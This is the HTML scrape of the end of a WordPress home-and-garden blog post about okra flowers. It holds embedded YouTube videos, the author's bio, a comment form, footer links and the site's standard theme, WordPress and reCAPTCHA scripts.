<p><iframe loading="lazy" width="750" height="420" src="https://www.youtube.com/embed/YCvKe2JGKsA" title="Explore the Exquisite Okra Flower: A Comprehensive Guide to Different Types and Care" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<h3><span id="NEVER_THROW_THEM_AGAIN_the_sponges_used_are_WORTH_PURE_GOLD_on_your_plants_in_HOME_AND_GARDEN">NEVER THROW THEM AGAIN !! the sponges used  are WORTH PURE GOLD on your plants in HOME AND GARDEN</span></h3>
<p><iframe loading="lazy" width="750" height="420" src="https://www.youtube.com/embed/r2QAmaCCDgA" title="Explore the Exquisite Okra Flower: A Comprehensive Guide to Different Types and Care" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Beverly J. Sanders' src='https://styves.co.za/wp-content/uploads/2023/09/avatar_user_2_1694683262-100x100.png' srcset='https://styves.co.za/wp-content/uploads/2023/09/avatar_user_2_1694683262-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://styves.co.za/author/beverlysanders/" class="vcard author" rel="author"><span class="fn">Beverly J. Sanders</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Hello, I am Beverly J. Sanders, the voice behind the diverse articles you come across on styves.co.za. My passion lies in exploring the nuances of home improvement and sharing tips that can help you transform your living space into a haven of comfort and style. From the latest trends in home decor to practical cleaning advice, I cover a broad spectrum of topics to cater to a wide variety of interests.</p>
<p>In my recent works, I have delved into the advantages of incorporating a horizontal Murphy bed into your home to save space without compromising on design and functionality. I also explored the benefits of having a free-standing electric fireplace that not only adds warmth to your home but also brings a sleek and modern design to any living space. My articles are a rich resource, offering insights into different products and home improvement strategies that can enhance the quality of your life.</p>
<p>I believe in the power of details; a belief that reflects in my comprehensive guides where I discuss even the overlooked aspects of home decor, such as the impact of baseboard trim in enhancing the overall look and feel of your home. I am constantly on the lookout for innovative solutions and products that can add value to your home and life.</p>
<p>Join me in my exploration as I continue to bring you the latest trends, tips, and insights in the home improvement world. Let&#8217;s create a home that is not just a place to live, but a reflection of style and personality.</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://styves.co.za/category/news/" rel="category tag">News</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://styves.co.za/explore-the-exquisite-charm-of-the-japanese/" rel="prev">Explore the Exquisite Charm of the Japanese Umbrella Pine &#8211; Enhance Your Garden with a Distinctive and Graceful Touch</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://styves.co.za/explore-the-exquisite-taste-of-brandywine-pink/" rel="next">Explore the Exquisite Taste of Brandywine Pink Tomato &#8211; A Heritage Variety</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/explore-the-exquisite-okra-flower-a-comprehensive/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://styves.co.za/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4849' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-7" class="widget inner-padding widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://styves.co.za/ccpa-california-consumer-privacy-act/">CCPA &#8211; California Consumer Privacy Act</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://styves.co.za/dmca/">DMCA</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://styves.co.za/privacy-policy/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://styves.co.za/terms-of-use/">Terms of Use</a></li></ul></aside>	</div>
		<div class="footer-widget-2">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					2022-2026 - Styves.Co.Za				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://styves.co.za/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.2" id="generate-offside-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://styves.co.za/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302" id="toc-front-js"></script>
<script src="https://styves.co.za/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://styves.co.za/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
//# sourceURL=generate-back-to-top-js-extra
</script>
<script src="https://styves.co.za/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1" id="generate-back-to-top-js"></script>
<script src="https://styves.co.za/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://styves.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://styves.co.za/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-21 17:22:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZlOIdZrQRlU8iNHmaTPu3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769016179772');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>